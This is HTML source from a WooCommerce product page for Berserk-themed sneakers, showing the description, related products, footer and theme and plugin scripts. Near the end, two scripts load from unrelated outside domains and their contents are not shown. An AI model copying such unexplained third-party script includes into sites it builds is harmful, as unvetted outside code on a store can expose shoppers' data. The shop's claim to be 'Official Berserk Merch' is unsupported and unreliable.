			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Berserk Shoes &#8211; Puck Signature Sneaker Jordan Shoes			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>101.94</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p style="text-align: center;"><strong>Berserk Shoes &#8211; Puck Signature Sneaker Jordan Shoes</strong></p>
<ul>
<li><span data-preserver-spaces="true">A sturdy, high-quality rubber sole that provides excellent traction.</span></li>
<li><span data-preserver-spaces="true">Lace-up fastening for a secure fit.</span></li>
<li><span data-preserver-spaces="true">Microfibre leather is a durable, aging-resistant material that is resistant to chemicals and abrasion.</span></li>
<li><span data-preserver-spaces="true">Eco-friendly and entirely vegan.</span></li>
</ul>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BERSERKS-13561</span></span>

	
	<span class="posted_in">Category: <a href="https://berserkshop.com/collections/berserk-shoes/" rel="tag">Berserk Shoes</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-23472 status-publish first instock product_cat-berserk-shoes has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-shoes-puck-signature-high-top-converse-shoes/" title="Berserk Shoes &#8211; Puck Signature High Top Converse Shoes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2022/11/1643327460187a5fc74c-768x768-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Shoes - Puck Signature High Top Converse Shoes" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-shoes-puck-signature-high-top-converse-shoes/" aria-label="Berserk Shoes &#8211; Puck Signature High Top Converse Shoes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Shoes &#8211; Puck Signature High Top Converse Shoes</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>88.68</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-23505 status-publish instock product_cat-berserk-shoes has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-shoes-the-berserker-armor-sneaker-jordan-shoes/" title="Berserk Shoes &#8211; The Berserker Armor Sneaker Jordan Shoes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2022/11/165701668156725fccb5-768x768-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Shoes - The Berserker Armor Sneaker Jordan Shoes" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-shoes-the-berserker-armor-sneaker-jordan-shoes/" aria-label="Berserk Shoes &#8211; The Berserker Armor Sneaker Jordan Shoes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Shoes &#8211; The Berserker Armor Sneaker Jordan Shoes</a></div><div class="star-rating" role="img" aria-label="Rated 4.86 out of 5"><span style="width:97.2%">Rated <strong class="rating">4.86</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>101.94</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-23490 status-publish instock product_cat-berserk-shoes has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-shoes-the-skull-knight-signature-sneaker-jordan-shoes/" title="Berserk Shoes &#8211; The Skull Knight Signature Sneaker Jordan Shoes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2022/11/1657194052b36a5eefb7-768x768-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Shoes - The Skull Knight Signature Sneaker Jordan Shoes" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-shoes-the-skull-knight-signature-sneaker-jordan-shoes/" aria-label="Berserk Shoes &#8211; The Skull Knight Signature Sneaker Jordan Shoes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Shoes &#8211; The Skull Knight Signature Sneaker Jordan Shoes</a></div><div class="star-rating" role="img" aria-label="Rated 4.83 out of 5"><span style="width:96.6%">Rated <strong class="rating">4.83</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>101.94</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-23481 status-publish last instock product_cat-berserk-shoes has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-shoes-the-skull-knight-signature-high-top-converse-shoes/" title="Berserk Shoes &#8211; The Skull Knight Signature High Top Converse Shoes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2022/11/16433273485ed7501ba9-768x768-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Shoes - The Skull Knight Signature High Top Converse Shoes" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-shoes-the-skull-knight-signature-high-top-converse-shoes/" aria-label="Berserk Shoes &#8211; The Skull Knight Signature High Top Converse Shoes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Shoes &#8211; The Skull Knight Signature High Top Converse Shoes</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>88.68</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="a5069ac03bff790524ddd5145c62d0a4" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="e51256bd94793858491d10dbb3bfa002" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="057e42f3f4582ebf8ec4c4c31fcd3ce4" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="ef5c6df0474c92120d883420c1a96354" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="047f0b02db2c441e736f1f0f1ff1986e" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">Berserk Shop</span>			<div class="textwidget"><p>All of our products have been designed by world-class designers. Our team offers a diverse range of high quality, beautiful design products. You can wear these to show off your personal everyday style.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li>Our Head Office: 420 E Ridgewood Ave Galloway, NJ 08205, US</li>
<li>Our Warehouse: 1st Street, Chaoyang North Road, Beijing, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="mailto:contact@berserkshop.com">contact@berserkshop.com</a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="9fccc5850dbeae626c7cdc9d31f5ccfa" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="2f9c9b2ab7e7405c339a0cf1654c93b3" id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Berserk Merchandise</strong><br />
Official Berserk Merch</p>
</div>
		</div><div data-rocket-location-hash="e61d8cd587c6f3f2cca4fa9d482c8fac" id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="1e4c58b13856d41345138ae2df9bb8b6" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="5d49b5cced4f9fb111bccdb211543e5c" class="pswp__bg"></div>
	<div data-rocket-location-hash="a4a3ec809e1892fba96ece0c8debf93d" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ed501d1b3a564d29079b2dc8b2f42d48" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="b4f0ecbfbcefd6b954d23917111d869f" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","nonce":"aebf290dfc","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"86ce59369b","r_nonce":"271ee17246","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.14" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74393febae9de945460ebe70bf231d12","fragment_name":"wc_fragments_74393febae9de945460ebe70bf231d12","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berserkshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berserkshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/berserkshop.com\/wp-admin\/admin-ajax.php","nonce":"4efbba4abf","url":"https:\/\/berserkshop.com\/shop\/berserk-shoes-puck-signature-sneaker-jordan-shoes","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://berserkshop.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769005670 -->